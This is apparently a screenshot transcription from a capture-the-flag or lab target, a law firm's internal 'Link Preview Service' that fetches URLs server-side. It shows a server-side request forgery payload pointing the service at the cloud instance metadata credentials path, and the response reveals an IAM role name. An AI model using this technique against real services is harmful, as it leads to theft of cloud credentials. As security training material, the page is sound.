 Bittner & Cross, LLP internal tools — Link Preview Service.
Preview a URL
The preview service fetches the URL server-side and returns the response body. Handy for staff to inspect
links before clicking.
POST /preview body {"url": "https://..."}
http://169.254.169.254/latest/meta-data/iam/security-credentials/
Preview
{
"body": "poctf-service-role\n",
"status": 200,
"url": "http://169.254.169.254/latest/meta-data/iam/security-credentials/"
}